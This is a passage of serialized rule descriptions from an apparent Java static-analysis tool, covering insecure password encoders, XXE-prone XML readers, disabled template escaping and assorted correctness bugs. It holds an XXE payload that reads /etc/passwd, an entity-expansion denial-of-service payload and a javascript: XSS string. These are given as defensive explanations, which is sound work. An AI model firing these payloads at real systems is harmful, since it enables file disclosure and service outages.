hashed and salted before storage.\n\nIdeally, a strong hash algorithm is:\n* Not vulnerable to brute force attacks\n* Not vulnerable to collision attacks\n* Not vulnerable to rainbow table attacks; this is achieved by salting the password with random data.\n\nThis issue is raised when either no password encoder, or one of the following weak/deprecated password encoders is used:\n\n* [`StandardPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/StandardPasswordEncoder.html) - Though it claims to be standard, even Spring has deprecated its use.\n* [`NoOpPasswordEncoder`](\nhttps://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/NoOpPasswordEncoder.html) - Using this is the same as not using a password encoder. While it is permissible for testing purposes, it must never be used in production.\n* [`MessageDigestPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/MessageDigestPasswordEncoder.html) - This encoder is insecure, as one could couple it with an insecure message digest algorithm.\n* [`Md4PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Md4PasswordEncoder.html) - MD4's security as a hash function is severely compromised.\n* [`LdapShaPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/LdapShaPasswordEncoder.html) - This encoder is insecure for a number of reasons.\n\n### Bad Practice\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\")\n    .passwordEncoder(new StandardPasswordEncoder()); // StandardPasswordEncoder is not secure.\n\n  // OR\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"SELECT * FROM users WHERE username = ?\"); // If no encoder is used, the password is stored as plain-text.\n\n  // OR\n  auth.userDetailsService(...); // Again, the password is stored as plain-text.\n  // OR\n  auth.userDetailsService(...).passwordEncoder(new LdapShaPasswordEncoder()); // Insecure.\n}\n```\n\n### Recommended\n\nUse [`DelegatingPassswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/DelegatingPasswordEncoder.html) with any of these encoders:\n\n* [`Argon2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/argon2/Argon2PasswordEncoder.html)\n* [`BCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/bcrypt/BCryptPasswordEncoder.html)\n* [`Pbkdf2PasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/Pbkdf2PasswordEncoder.html)\n* [`SCryptPasswordEncoder`](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/scrypt/SCryptPasswordEncoder.html) - While Scrypt is quite secure, there are [some concerns regarding its use with passwords](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html).\n\nHere's an example using `BCryptPasswordEncoder`:\n```java\n@Autowired\npublic void configureGlobal(AuthenticationManagerBuilder auth, DataSource dataSource) throws Exception {\n  auth.jdbcAuthentication()\n    .dataSource(dataSource)\n    .usersByUsernameQuery(\"Select * from users where username=?\")\n    .passwordEncoder(new BCryptPasswordEncoder());\n}\n```\n\n## References\n\n- Spring JavaDocs - [PasswordEncoder](https://docs.spring.io/spring-security/site/docs/current/api/org/springframework/security/crypto/password/package-summary.html)\n- ircmaxell's blog - [Why I don't recommend Scrypt](https://blog.ircmaxell.com/2014/03/why-i-dont-recommend-scrypt.html)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-522](https://cwe.mitre.org/data/definitions/522.html) - Insufficiently protected credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-327](http://cwe.mitre.org/data/definitions/327) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Cheat Sheets - [Password Storage](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html)",[662,57,677,59,60,987,61,62],"cwe-522",{"shortcode":989,"title":990,"description":991,"category":39,"severity":55,"tags":992,"isRecommended":64},"JAVA-S1009","XMLStreamReaders must be secure","This code appears to create an XMLStreamReader using an XMLInputFactory instance without setting the correct input processing flags. This could allow XML External Entity (XXE) attacks to easily occur.\n\n\u003C!--more-->\n\n\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the XML file (it is therefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine, which is in general private information which must not be shared, leave alone accessed by the server process in any way. If an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when parsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data exfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of Service (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which expand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a grinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially increasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol` entity being created. It is likely that this will trigger an OOM crash in the best case, or possibly may render the application process completely unresponsive.\n\n### Bad Practice\n\n```java\nInputStream input = ...;\nXMLInputFactory factory = XMLInputFactory.newFactory();\nXMLStreamReader reader = factory.createXMLStreamReader(input); // we have set no flags here.\n```\n### Recommended\n\n```java\nXMLInputFactory factory = XMLInputFactory.newFactory();\nfactory.setProperty(XMLInputFactory.IS_SUPPORTING_EXTERNAL_ENTITIES, false); // Disable external entity support\nfactory.setProperty(XMLInputFactory.SUPPORT_DTD, false);                     // Disable DTD support\nXMLStreamReader reader = factory.createXMLStreamReader(input);\n```\n\n## References\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_XMLSTREAMREADER](https://find-sec-bugs.github.io/bugs.htm#XXE_XMLSTREAMREADER)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[592,593,59,594,61,62],{"shortcode":994,"title":995,"description":996,"category":39,"severity":55,"tags":997,"isRecommended":64},"JAVA-S1025","Disabling escaping of special characters in templates is a security risk","Automatic variable escaping should not be disabled when using template processing systems such as Mustache or FreeMarker.\n\n\u003C!--more-->\n\nWhen special characters (such as '\u003C', '>', or '/') are encountered, templating engines such as JMustache can automatically replace them with equivalent escape sequences. This prevents malicious inputs from inserting executable code into the final page, leading to an XSS (Cross Site Scripting) attack.\n\nHowever, character escaping is context sensitive and characters that are safe to keep unescaped outside of HTML tags may not be safe to leave alone within attributes, or vice versa. In the example below, a template engine that does not escape `':'` characters has been used.\n\n```html\n\u003Ca href=\"{{ myLink }}\">link\u003C/a>\n```\n\nIf `myLink`'s value were set to a JavaScript scheme string such as `javascript:alert('hack')`, the resultant HTML could become the setup for an XSS attack:\n\n```html\n\u003Ca href=\"javascript:alert('hack')\">link\u003C/a>\n```\n\nThis issue is reported when HTML escaping is disabled in the [JMoustache](https://github.com/samskivert/jmustache) and [FreeMarker](https://freemarker.apache.org/) template engines.\n\n### Bad Practice\n\nWhen using JMoustache, do not call `escapeHTML()` with a `false` value, or set the escaper to [`Escapers.NONE`](http://samskivert.github.io/jmustache/apidocs/com/samskivert/mustache/Escapers.html).\n```java\nMustache\n    .compiler()\n    .escapeHTML(false)          // Not good.\n    .withEscaper(Escapers.NONE) // Not good either.\n    .compile(template)\n    .execute(context);\n```\n\nWhen using FreeMarker, do not call [`Configuration.setAutoEscapingPolicy()`](https://freemarker.apache.org/docs/api/freemarker/template/Configuration.html#setAutoEscapingPolicy-int-) with `DISABLE_AUTO_ESCAPING_POLICY`.\n```java\nConfiguration config = new Configuration();\nconfig.setAutoEscapingPolicy(Configuration.DISABLE_AUTO_ESCAPING_POLICY);\n```\n\n### Recommended\n\nIn JMustache, auto-escaping is turned on by default; there is no need to explicitly set the behavior, but you could do so by passing `true` to `Compiler.escapeHTML()`, or by passing `Escapers.HTML` to `Compiler.withEscaper()`.\n```java\nMustache\n    .compiler()                 // Doing nothing is an option.\n    .escapeHTML(true)           // But you can set escapeHTML to true if you want to.\n    .withEscaper(Escapers.HTML) // Or set the escaper to Escapers.HTML.\n    .compile(template)\n    .execute(context);\n```\n\nFreeMarker's auto-escaping is also turned on by default for HTML; but you can force it to be on by calling `setAutoEscapingPolicy()` with the right arguments:\n```java\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_DEFAULT_AUTO_ESCAPING_POLICY); // This is the default.\nconfig.setAutoEscapingPolicy(Configuration.ENABLE_IF_SUPPORTED_AUTO_ESCAPING_POLICY); // This is also a viable option.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Cheat Sheets - [XSS Prevention](https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.md)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[670,612,59,61,62],{"shortcode":999,"title":1000,"description":1001,"category":16,"severity":1002,"tags":1003,"isRecommended":64},"JAVA-S0146","Iterator `next` method must throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`. \n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted. \n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Example\n\nThis is a bad implementation and may mislead API consumers.\n\n```java\n// Within iterator impl\n@Override\npublic T next() {\n    if (hasNext()) { ... } \n    else return null;\n}\n```\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf such behavior is a requirement, a more preferable alternative is to extend `Iterator` and create a new interface whose contract allows this:\n\n```java\n\npublic interface NonThrowingIterator extends Iterator { ... }\n\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.","MAJOR",[],{"shortcode":1005,"title":1006,"description":1007,"category":16,"severity":1002,"tags":1008,"isRecommended":64},"JAVA-W0151","`synchronized` block is empty","The code contains an empty synchronized block. This could confuse readers of this code later.\n\n\u003C!--more-->\n\nAn empty `synchronized` block seems a bit superfluous at first:\n\n```java\nsynchronized(...) {}\n```\n\nThis construct can still be useful though; it can work as a simple write-before-read memory barrier without using volatile variables due to the synchronization guarantees that `synchronized` blocks provide. However, this way of using `synchronized` blocks may not be as easily understood as a more explicit mechanism such as a `Semaphore`.\n\nIf this was intended, make sure to document the usage, or rewrite it to make things clearer using abstractions such as `Semaphore`s.\n\n### Bad Practice\n\n```java\nint variable;\nfinal Object o = new Object();\n\n// ...\n\nnew Thread( () ->  // A\n{\n    // This will become visible to B after the synchronized block.\n    variable = 9;\n    synchronized( o ) {}\n    \n    // ... \n}).start();\n\nnew Thread( () ->  // B\n{\n    // ...\n    do {\n        synchronized( o ) {}\n        // This will pick up the change made in A at some point.\n    } while (variable != 9);\n    // ...\n}).start();\n```\n\n### Recommended\nThe following code with a `java.util.conncurrent.Semaphore` could be more clear:\n\n```java\n\nint variable;\nfinal Semaphore sem = new Semaphore(0);\n\n// ...\n\n\nnew Thread(() -> { // B\n    try {\n        // Will wait until A has updated variable's value.\n        sem.acquire();\n    } catch (Exception e) {\n        e.printStackTrace();\n    }\n    \n    if (var == 9) { ... }\n}).start();\n\n\nnew Thread(() -> { // A\n    variable = 9;\n    // This will be visible within B after sem is released.\n    sem.release();\n}).start();\n```\n\n## References\n\n- StackOverflow - [In what situations could an empty synchronized block achieve correct threading semantics?](https://stackoverflow.com/questions/686415/in-what-situations-could-an-empty-synchronized-block-achieve-correct-threading-s)\n- SpotBugs - [ESync_EMPTY_SYNC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#esync-empty-synchronized-block-esync-empty-sync)\n- [CWE-585](https://cwe.mitre.org/data/definitions/585.html) - Empty Synchronization Block",[1009],"cwe-585",{"shortcode":1011,"title":1012,"description":1013,"category":20,"severity":1002,"tags":1014,"isRecommended":64},"JAVA-S0214","For loop appears to check one variable and increment another","There is a complicated, subtle or wrong increment in this for loop. Are you sure this for loop is incrementing the correct variable? It appears that another variable is being initialized and checked by the for loop.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo.\n\n## Examples\n\n### Problematic Code\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) {\n        // ...\n    }\n}\n```\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1016,"title":1017,"description":1018,"category":20,"severity":1002,"tags":1019,"isRecommended":64},"JAVA-E1073","Boolean expression LHS/RHS with bitwise OR will never be equal to a constant RHS/LHS","This method compares an expression of the form `(e | C)` to `D`, where `e` is an expression and `C` & `D` are constant values. The comparison will always fail because of the specific values of `C` and `D`. This may indicate a logic error or typo.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTypically, this bug occurs because the code wants to perform a membership test in a bit set, but uses the bitwise OR operator (`|`) instead of bitwise AND (`&`).\n\n```java\nfinal int FLAG_1 = 0x00000020;\n\n// This if statement will always fail.\nif (value | FLAG_1 == 0) {\n    // ...\n}\n```\n\nSuch bugs may also appear in expressions like `(e & A | B) == C`, which is parsed as `((e & A) | B) == C`; the actual intended expression may have been `(e & (A | B)) == C`.\n\n### Recommended\n\nUse the bitwise AND operator (`&`) to perform mask operations, not the bitwise OR operator (`|`).\n\n```java\nif (value & FLAG_1 == 0) {\n    // if FLAG_1 is unset...\n}\n```",[],{"shortcode":1021,"title":1022,"description":1023,"category":16,"severity":1002,"tags":1024,"isRecommended":64},"JAVA-W1015","Random instances should be reused","Creating a new instance of `java.util.Random` every time a random value is required is wasteful. In addition, the randomness of the values produced is reduced due to increased predictability of the random number generation.\n\nStore a single `Random` instance and reuse it for best effect.\n\n\u003C!--more-->\n\nAs per the JavaDocs for [`java.util.Random`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html):\n\n> If two instances of Random are created with the same seed, and the same sequence of method calls is made for each, they will generate and return identical sequences of numbers.\n\nBecause the final stream of random numbers generated by `Random` is only dependant on the initial seed value, it is a bad idea to create `Random` instances with constant seed values.\n\nIt is also not recommended to create new instances every time a random number is required. A number of JDKs implement `Random` by using the system clock to initialize the seed when it is not provided. When a new instance is created each time, the reliance of the seed generation algorithm on the system clock reduces the quality of the resulting random number distribution.\n\n\u003C!--more-->\n\n### Bad Practice\n\n`Random` instances must not be discarded after only a single use.\n\n```java\nint someInt = new Random().nextInt();\n\nsomeInt = new Random().nextInt();\n```\n\n### Recommended\n\n```java\nRandom rng = new Random(); // Maybe this is an instance field.\n\n// ...\n\nint someInt = rng.nextInt();\n\n// ...\n\nboolean someBool = rng.nextBoolean();\n```\n\nAnother option is to use [`Math.random()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--), which is a readily available static method that returns a random `double` value in the range`0.0 \u003C= x \u003C 1.0`.\n\n```java\nint someInt = (int)(Math.random() * 100) % 10; // gets a random number in the range 0-10\n```\n\n**Note**: While the Oracle and OpenJDK implementations of `Random` are thread-safe, it is not recommended to rely on this fact. Consider using `Math.random()`, or create a `Random` instance for each thread if you need RNG across multiple threads. Keeping per-thread instances will avoid the performance penalty of synchronization that `Math.random()` could suffer from.\n\n## References\n\n- Oracle Java 8 JavaDocs - [java.lang.Math.random()](https://docs.oracle.com/javase/8/docs/api/java/lang/Math.html#random--)\n- Oracle Java 11 JavaDocs - [java.util.Random](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Random.html)\n- CERT - [MSC02-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC02-J.+Generate+strong+random+numbers) - Generate strong random numbers\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in Pseudo-Random Number Generator (PRNG)",[917],{"shortcode":1026,"title":1027,"description":1028,"category":20,"severity":1002,"tags":1029,"isRecommended":64},"JAVA-E1021","Do not synchronize on the result of `getClass()`","`Object.getClass()` returns the runtime type of a variable.\n\nBecause of this, it is not guaranteed that the same object will be returned for all values contained in a variable of a certain type, unless that type is declared as `final`.\n\nAttempting to synchronize on the result of `getClass()` called on a variable with a non-final type could lead to concurrency bugs such as race conditions.\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass MyClass {\n    // ...\n}\n\nclass MySubClass extends MyClass {\n    // ...\n}\n\n// ...\n\n// Both of these values are declared as being of type MyClass...\nMyClass firstExample = new MyClass();\nMyClass secondExample = new MySubClass();\n\n// firstExample.getClass() returns MyClass.class...\nsynchronized (firstExample.getClass()) {\n    // ...\n}\n\n// secondExample.getClass() returns MySubClass.class !!!\nsynchronized (secondExample.getClass()) {\n    // ...\n}\n```\n\nWhile the declared type of `secondExample` is `MyClass`, its actual type at runtime is `MySubClass`. This means that we will not be synchronizing on the same object in the first and second `synchronized` blocks.\n\n### Recommended\n\nUse the static class instance of the specific type you wish to use instead:\n\n```java\nsynchronized (MyClass.class) {\n    // ...\n}\n```\n## Exceptions\n\nThis issue will not be raised when the type of the value `getClass()` is used on is declared as `final` since a `final` type cannot be inherited from.\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[632,61],{"shortcode":1031,"title":1012,"description":1032,"category":20,"severity":1002,"tags":1033,"isRecommended":64},"JAVA-E0214","There is a complicated, subtle or wrong increment in this `for` loop. It appears that the variable being checked in the loop's condition is not the same as the one being updated.\n\n\u003C!--more-->\n\nThis issue is usually caused by a typo. Always be mindful of the loop variable being checked or updated, especially in nested loops.\n\n### Bad Practice\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; i++) { // i is updated, not j.\n        // ...\n    }\n}\n```\n\nIn most cases, this will result in an infinite loop.\n\n### Recommended\n\nEnsure that the variable which is checked in the condition is what is also updated.\n\n```java\nfor (int i = 0; i \u003C 20; i++) {\n    for (int j = i; j \u003C 20; j++) { // j is updated now, as it should be.\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nSometimes, the variable may be updated in a more non-obvious way. In such cases, it is safe to ignore this issue as long as you can verify that the variable is truly updated properly.\n\nIf this is intended, make sure to document the behavior if what is going on isn't easily obvious.\n\n## References\n- Spotbugs - [QF\\_QUESTIONABLE\\_FOR\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#qf-complicated,-subtle-or-wrong-increment-in-for-loop-qf-questionable-for-loop)",[],{"shortcode":1035,"title":1036,"description":1037,"category":20,"severity":1002,"tags":1038,"isRecommended":64},"JAVA-E1006","Using week year (YYYY) in place of year (yyyy) may produce incorrect results","Java's date formatting can be used to represent a date in terms of either the week of the year or in terms of the day and month, as usual.\n\nThe format used to represent years in terms of the week is `YYYY`. It is quite easy to accidentally mix up the normal format for years (`yyyy`) with the week year format (`YYYY`).\n\n\u003C!--more-->\n\nSuch a mixup will completely throw off any attempt at parsing dates, and will also produce inconsistent output when formatting dates.\n\n```java\nSimpleDateFormat sdf1 = new SimpleDateFormat(\"YYYY-MM-dd\"); // Uses the week-year format.\n\nSimpleDateFormat sdf2 = new SimpleDateFormat(\"yyyy-MM-dd\");\n\nsdf1.parse(\"2021-03-26\"); // Sun Dec 27 00:00:00 UTC 2020 !!!\nsdf2.parse(\"2021-03-26\"); // Fri Mar 26 00:00:00 UTC 2021\n```\nThe reason for this behavior is that when `YYYY`  is not used in conjunction with the `ww` (week-of-year) field, the resulting date-time formatter will note that there is no `ww` field defined, and will set it along with the `u` (day-of-week) field to whatever is the first day of the week (it may be Sunday or Monday, depending on the locale). This fixes the date to be the first day of the first week of whatever year is parsed by the formatter.\n\nHere is another example of weird behavior:\n\n```java\nDate d1 = sdf2.parse(\"2020-12-29\");\nSystem.out.println(sdf1.format(d1)); // 2021-12-29 - the year is 2021 now!\n```\n\nOn the new year, dates work a bit differently when formatted in terms of the week instead of just the day, month and year. The week that January the 1st falls under is considered to be the first week of the week-year. And thus, a new week-year may even begin on the 27th or the 26th of December of the previous year. December 29th, 2020 is Tuesday of the first week of 2021, and so, is considered to be a part of week-year 2021, not 2020.\n\n### Bad Practice\nWith `SimpleDateFormat`:\n```java\nDate badDate = new SimpleDateFormat(\"YYYY-MM-dd\").parse(\"2021-05-02); // This date will be parsed as the \"first day of the first week of 2021\".\n\nDate goodDate = new SimpleDateFormat(\"yyyy-MM-dd\").parse(\"2020-12-28\");\nString badDateStr = new SimpleDateFormat(\"YYYY-MM-dd).format(goodDate); // dateStr = \"2021-12-28\"\n```\n\nUsing `DateTimeFormatter`:\n```java\nString dateStr = DateTimeFormatter.ofPattern(\"YYYY-MM-dd\").format(goodDate); // Again, dateStr = \"2021-12-28\"\n```\n\n### Recommended\n\nUse `yyyy` to format dates.\n\n```java\nDateTimeFormatter dtf = DateTimeFormatter.ofPattern(\"yyyy-MM-dd\");\n\nSimpleDateFormat sdf = new SimpleDateFormat(\"yyyy-MM-dd\");\n\n// ...\n```\n\n## Exceptions\n\nIf you actually want to format or parse a date based on the week, use `YYYY` in conjunction with `ww` (week of year) and optionally `u` (day of week) to get correct results:\n\n```java\nDate date = new SimpleDateFormat(\"YYYY-ww-u\").parse(\"2021-37-5\"); // This date corresponds to 2021-09-16.\n\nDateTimeFormatter.ofPattern(\"YYYY-ww-u\").format(date); // returns 2021-37-5\n```\n\n## References\n\n- Java SE 8 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/javase/8/docs/api/java/text/SimpleDateFormat.html)\n- Java SE 8 JavaDocs - [`java.time.format.DateTimeFormatter`](https://docs.oracle.com/javase/8/docs/api/java/time/format/DateTimeFormatter.html)",[],{"shortcode":1040,"title":1041,"description":1042,"category":20,"severity":1002,"tags":1043,"isRecommended":64},"JAVA-E1009","`@SpringBootApplication`/`@ComponentScan` annotations must not be used in the default package","Spring Boot uses annotations like [`@SpringBootApplication`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/autoconfigure/SpringBootApplication.html), [`@ServletComponentScan`](https://docs.spring.io/spring-boot/docs/current/api/org/springframework/boot/web/servlet/ServletComponentScan.html) and [`@ComponentScan`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/context/annotation/ComponentScan.html) to look for Spring beans to register as part of the application. `@ComponentScan` and `@ServletComponentScan` additionally allow one to set the package(s) to be scanned for beans (or servlets). If the type these annotations are marked with belongs to the default or root package, or if `@ComponentScan` is configured to search the root package, application startup may be slowed down to a crawl while the component scan completes.\n\nIn the worst case, the application may fail to start. This is because when the Spring Framework's own packages are scanned, predefined beans that are already registered will be encountered, triggering a `BeanDefinitionStoreException`.\n\n\u003C!--more-->\n\n`@SpringBootApplication` scans for beans within the package of the class it is annotated with.\n\n`@ComponentScan` and `@ServletComponentScan` behave similarly to `@SpringBootApplication` by default, but also allow you to specify the package(s) to scan for beans through the `basePackages` and `basePackageClasses` values. They are aliased to the default value of the annotation, so you can also directly specify the package names or classes to use when scanning.\n\nThis issue is raised when these annotations are used on a class defined in the default package with empty values, or when the `@ComponentScan` or `@ServletComponentScan` annotations are used with one of the arguments being the base package.\n\n### Bad Practice\n```java\n// in the root package\n\n@SpringBootApplication\npublic class SBApplication {\n    // ...\n}\n```\n\nWith `@ComponentScan`:\n```java\n@ComponentScan(\"\")\npublic class SBApplication {\n    // ...\n}\n```\n\n### Recommended\n\nNever use these annotations on classes defined in the default package. If absolutely necessary, make sure to only specify the packages that contain Spring beans.\n```java\n@ComponentScan(\"com.myapp.spring.beans\")\npublic class SBApplication {\n    // ...\n}\n```\n\n## References\n\n- Spring Boot Documentation - [Structuring Your Code](https://docs.spring.io/spring-boot/docs/current/reference/html/using.html#using.structuring-your-code)",[],{"shortcode":1045,"title":1046,"description":1047,"category":20,"severity":1002,"tags":1048,"isRecommended":64},"JAVA-E1019","Consumed streams must not be reused","The usage of a stream object which has already been exhausted was detected. Reusing an exhausted stream object will lead to an `IllegalStateException` being thrown.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIf any of the terminal stream operations, such as `forEach`, `min`, `max` or `allMatch` are used, the `Stream` object referenced by the target variable will be terminated. This means that no further operations would be possible, and further invocations of any operation will result in an exception:\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\nb.forEach(System.out::println); // b is now exhausted!\n\nb = b.map(it -> it * 2); // This fails with an IllegalStateException!\n```\n\n### Recommended\n\nStructure your code carefully to avoid exhausting any stream object you use. `peek` can be useful when you need to iterate over elements of a stream while still leaving it usable for other operations.\n\n```java\nStream\u003CInteger> s = Stream.of(1, 2, 3);\n\nStream\u003CInteger> b = s.filter(it -> it % 2 == 1);\n\n// Now, we print each element before multiplying it, but we avoid terminating the stream as well!\nb = b.peek(System.out::println).map(it -> it * 2);\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.util.stream.Stream`](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html)",[],{"shortcode":1050,"title":1051,"description":1052,"category":20,"severity":1002,"tags":1053,"isRecommended":64},"JAVA-E1030","Unsupported JDK-internal APIs should not be used","Java 9 [introduced a number of changes to the language](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9), and [deprecated or restricted access](https://stackoverflow.com/questions/47645924/jdk-9-unsafe-import-sun-misc-launcher) to a number of internal (and undocumented) Java and Sun APIs. Such APIs must not be used, and usages of classes from affected packages must be replaced by equivalent alternative APIs.\n\n\u003C!--more-->\n\nThis issue will be raised if any restricted/private Java APIs, which were undocumented but still accessible in Java versions \u003C= 8 are used in a project that uses a Java version >= 9.\n\n### Bad Practice\n```java\nimport jdk.internal.dynalink.DynamicLinker; // This API is undocumented and not meant to be used publicly.\n```\n\n### Recommended\n\n```java\n// Java provides the jdk.dynalink module as a more properly supported alternative.\nimport jdk.dynalink.DynamicLinker;\n```\n\n## References\n\n- [Oracle Java 9 migration guide](https://docs.oracle.com/javase/9/migrate/toc.htm)\n- Oracle Blogs - [What's cool in Java 8 and new in Java 9](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9)",[],{"shortcode":1055,"title":1056,"description":1057,"category":32,"severity":1002,"tags":1058,"isRecommended":64},"JAVA-P0335","Inefficient use of `toArray` with non-zero sized array argument","This method uses `toArray` with a non-zero sized array argument. This is less efficient than passing a zero-sized array.\n\n\u003C!--more-->\n\nThis method invokes `toArray` on a `Collection` object, and passes in an array with a size greater than zero as an argument. It used to be that this was faster than providing an array of size zero (`new Type[0]`) in older versions of Java prior to 6. This is because the cost of performing reflection operations was quite high in old Java versions.\n\nThis is no longer the case, and providing a zero sized array is now just as fast (or even faster) than providing an array of the same size as the original collection. It is now generally better to use a zero-length 